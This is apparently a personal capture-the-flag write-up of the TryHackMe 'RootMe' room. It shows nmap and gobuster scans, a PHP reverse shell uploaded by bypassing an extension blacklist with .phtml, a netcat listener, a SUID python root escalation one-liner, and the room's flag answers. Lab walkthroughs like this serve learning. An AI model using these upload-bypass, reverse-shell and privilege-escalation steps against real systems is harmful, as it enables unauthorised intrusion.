THM: RootMe
Introduction
This is a writeup for the room RootMe on TryHackMe.
It was a rather simple room, but I definitely learnt a few things like php, reverse shells, and privilege escalation techniques. I also struggled a little… which were the fun parts LOL
Pre-Enumeration
On the first look, we are greeted with this page.

There wasn’t much to see, so I used inspect element to see if there was anything interesting.
Unfortunately, everything seemed normal. So I moved on to the next step.
Reconnaissance
Questions:
- Scan the machine, how many ports are open?
- What version of Apache is running?
- What service is running on port 22?
- Find directories on the web server using the GoBuster tool.
- What is the hidden directory?
Nmap
I ran a nmap scan on the machine to see what ports were open with:
1
nmap -sC -sV -oN nmap/initial <ip>
This means that I am using:
-sCto run default nmap scripts-sVto run version detection on open ports-oNto output the results in normal format to the filenmap/initial<ip>is the ip address of the machine
The results were:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# Nmap 7.93 scan initiated Thu Dec 21 20:18:54 2023 as: nmap -sC -sV -oN nmap/initial <ip>
Nmap scan report for <ip>
Host is up (0.33s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4ab9160884c25448ba5cfd3f225f2214 (RSA)
| 256 a9a686e8ec96c3f003cd16d54973d082 (ECDSA)
|_ 256 22f6b5a654d9787c26035a95f3f9dfcd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|\_http-server-header: Apache/2.4.29 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|\_http-title: HackIT - Home
512/tcp filtered exec
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Dec 21 20:19:43 2023 -- 1 IP address (1 host up) scanned in 49.29 seconds
The nmap scan shows that there are 2 open ports, 22 running ssh and 80 running http with Apache 2.4.29.
GoBuster
Next, I ran a gobuster scan to find directories on the web server with a wordlist from a GitHub repo.
1
gobuster dir -u <ip> -w ../Documents/Tools/wordlists/directory-list-2.3-medium.txt
After running it for a bit, I got a few results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://<ip>
[+] Method: GET
[+] Threads: 10
[+] Wordlist: ../Documents/Tools/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/uploads (Status: 301) [Size: 316][--> http://<ip>/uploads/]
/css (Status: 301) [Size: 312][--> http://<ip>/css/]
/js (Status: 301) [Size: 311][--> http://<ip>/js/]
/panel (Status: 301) [Size: 314][--> http://<ip>/panel/]
/uploads and /panel looked interesting. On TryHackMe’s answer blank, it had /*****/, so the answer was
just /panel/.
I first checked out the /panel directory, and it was a file upload page.

I tested the file upload with a random image file, and it gave this success message.

Next, I checked out the /uploads directory, which shows the uploaded files, and the image I uploaded was there.

Okay, so the file upload works as intended, so we can move on to the next step.
Getting a Shell
Question:
- Find a form to upload and get a reverse shell, and find the flag.
user.txt
Reverse Shell
I found a php reverse shell script from GitHub and modified the ip address to my host machine’s.
1
2
3
4
5
6
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
Next, I started a netcat listener on my host machine with:
1
nc -lvnp 1234
-lis to listen for incoming connections-vis to show verbose output-nis to not resolve hostnames-pis to specify the port to listen on
Then, I uploaded the php reverse shell script to the web server with the file upload page. But… it gave an error!
So it seems that PHP files are not allowed. I then searched the web for a way to bypass this blacklist, and found an article from HackTricks.
There are certain PHP extensions that can be used to bypass the blacklist:
PHP: .php, .php2, .php3, .php4, .php5, .php6, .php7, .phps, .phps, .pht, .phtm, .phtml, .pgif, .shtml, .htaccess, .phar, .inc, .hphp, .ctp, .module Working in PHPv8: .php, .php4, .php5, .phtml, .module, .inc, .hphp, .ctp
I then used the .phtml extension, and it did bypass the blacklist. The next step was to execute the script. I clicked
the Veja! button which brought me to the file in the /uploads directory.
Then, I got a connection on the netcat listener!

Getting the Flag
Alright, now that I have access to the shell, it’s time to look for the user.txt flag. I used the find command to
search for the file.
1
2
$ find / -name user.txt 2>/dev/null
/var/www/user.txt
2>/dev/nullredirects the errors so that it doesn’t show up in the terminal
To get the flag:
1
2
$ cat /var/www/user.txt
THM{y0u_g0t_a_sh3ll}
Privilege Escalation
Questions: Now that we have a shell, let’s escalate our privileges to root.
- Search for files with SUID permission, which file is weird?
- Find a form to escalate your privileges.
- root.txt
SUID Files
In order to find files with said permissions, I also used the find command.
1
$ find / -type f -user root -perm -4000 2>/dev/null
There were a bunch of files, and I had to compare them with my own host machine… Anyway, it was a little odd
that /usr/bin/python was in the list.
Escalating Privileges
I searched up ways to escalate privileges with python and found a website from GTFOBins.
Since it already had SUID permissions, I could negate the first command.
1
2
3
4
5
$ /bin/bash
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
#
Essentially, this command first spawns a new bash shell. Then, it spawns a pseudo-terminal which allows me to stablise
the shell, which allows me to use commands like clear and Ctrl+C, for simplicity.
Finally for the most important command, it, within the spawned Bash shell, uses Python to replace the current process
with a new shell, which is /bin/sh with the -p flag, which makes it a privileged shell.
Seeing the # symbol in the terminal showed that I successfully gained root access!
Getting the Flag (Again)
Now, let’s get the root.txt flag. Once again, I had to locate the file.
1
# find / -name root.txt 2>/dev/null
The flag was in /root/root.txt.
1
2
3
# cat /root/root.txt
cat /root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}
Wahoo! We got the flag :)
Conclusion
This was an interesting and beginner-friendly room, with lots of learning points. I learnt about the various exploits that can be used for bypassing file upload restrictions, and exploiting SUID files. Pretty cool!



